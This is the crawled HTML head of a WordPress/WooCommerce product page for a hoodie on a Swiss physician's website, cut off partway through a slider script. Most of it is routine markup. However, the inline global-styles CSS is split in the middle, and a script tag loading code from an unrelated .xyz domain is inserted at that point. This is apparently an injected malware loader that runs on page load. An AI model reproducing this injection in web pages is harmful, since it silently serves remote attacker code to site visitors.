

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.russmann.ch/produkt/overhead-hoodie-with-colour-block/
body_size: 18485
content:

<!DOCTYPE html>
<html 
      lang="de-DE">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.russmann.ch/xmlrpc.php">

   <link rel="icon" href="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" />  <!-- Custom Css -->
  <title>Overhead Hoodie With Colour Block &#8211; Dr. med. Thomas Russmann</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%7CLato%3A400%2C300&#038;display=swap"></noscript>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.russmann.ch' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Feed" href="https://www.russmann.ch/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Kommentar-Feed" href="https://www.russmann.ch/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. med. Thomas Russmann &raquo; Overhead Hoodie With Colour Block Kommentar-Feed" href="https://www.russmann.ch/produkt/overhead-hoodie-with-colour-block/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.russmann.ch\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='layerslider-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=1750697977' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.russmann.ch/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux' data-rocket-defer defer></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='redux-extendify-styles-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tp-fontello-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.russmann.ch/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.russmann.ch/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='plhg-main-css-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/css/plhg-styles.css?ver=1750697977' type='text/css' media='all' />
<link rel='stylesheet' id='mf-bootstrap-css-css' href='https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/css/bootstrap.min.css?ver=1686195574' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-fontawesome-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/fontawesome/font-awesome.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/woocommerce.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-menu-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/menu.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-color-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/cache/busting/1/wp-content/themes/mf/assets/css/color/custom-color.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-helper-elements-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/helper-elements.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-animate-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/animate.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mf-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/css/style.css?ver=1750697977' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ms-main-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=1750697978' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.russmann.ch/wp-content/uploads/masterslider/custom.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mpc-massive-style-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=1750697978' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='the-grid-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/the-grid/frontend/assets/css/the-grid.min.css?ver=1750697978' type='text/css' media='all' />
<style id='the-grid-inline-css' type='text/css'>
.tolb-holder{background:rgba(0,0,0,0.8)}.tolb-holder .tolb-close,.tolb-holder .tolb-title,.tolb-holder .tolb-counter,.tolb-holder .tolb-next i,.tolb-holder .tolb-prev i{color:#ffffff}.tolb-holder .tolb-load{border-color:rgba(255,255,255,0.2);border-left:3px solid #ffffff}
.to-heart-icon,.to-heart-icon svg,.to-post-like,.to-post-like .to-like-count{position:relative;display:inline-block}.to-post-like{width:auto;cursor:pointer;font-weight:400}.to-heart-icon{float:left;margin:0 4px 0 0}.to-heart-icon svg{overflow:visible;width:15px;height:14px}.to-heart-icon g{-webkit-transform:scale(1);transform:scale(1)}.to-heart-icon path{-webkit-transform:scale(1);transform:scale(1);transition:fill .4s ease,stroke .4s ease}.no-liked .to-heart-icon path{fill:#999;stroke:#999}.empty-heart .to-heart-icon path{fill:transparent!important;stroke:#999}.liked .to-heart-icon path,.to-heart-icon svg:hover path{fill:#ff6863!important;stroke:#ff6863!important}@keyframes heartBeat{0%{transform:scale(1)}20%{transform:scale(.8)}30%{transform:scale(.95)}45%{transform:scale(.75)}50%{transform:scale(.85)}100%{transform:scale(.9)}}@-webkit-keyframes heartBeat{0%,100%,50%{-webkit-transform:scale(1)}20%{-webkit-transform:scale(.8)}30%{-webkit-transform:scale(.95)}45%{-webkit-transform:scale(.75)}}.heart-pulse g{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.to-post-like a{color:inherit!important;fill:inherit!important;stroke:inherit!important}
</style>
<noscript></noscript><script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.9.2"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1750697978" id="layerslider-greensock-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=1750697978" id="layerslider-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=1750697978" id="layerslider-transitions-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.russmann.ch\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.1" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hlen Sie eine Bewertung","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=1750697978" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="plhg-main-script-js-extra">
/* <![CDATA[ */
var plhg_script_vars = {"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"9c5d55627c","error_message":"Sorry, there was a problem processing your request."};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/hogash-post-love/assets/frontend/js/script.js?ver=1750697978" id="plhg-main-script-js" data-rocket-defer defer></script>
<script></script><meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://www.russmann.ch/wp-json/" /><link rel="alternate" type="application/json" href="https://www.russmann.ch/wp-json/wp/v2/product/2572" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.russmann.ch/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel="canonical" href="https://www.russmann.ch/produkt/overhead-hoodie-with-colour-block/" />
<link rel='shortlink' href='https://www.russmann.ch/?p=2572' />
<link rel="alternate" type="application/json+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Foverhead-hoodie-with-colour-block%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.russmann.ch/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.russmann.ch%2Fprodukt%2Foverhead-hoodie-with-colour-block%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Default Statcounter code for Russmann.ch
https://www.russmann.ch/ -->
<script type="text/javascript">
var sc_project=12324819; 
var sc_invisible=1; 
var sc_security="15869a73"; 
var sc_https=1; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12324819/0/15869a73/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code --><script>var ms_grabbing_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.russmann.ch/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.2.14 - Responsive Touch Image Slider" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
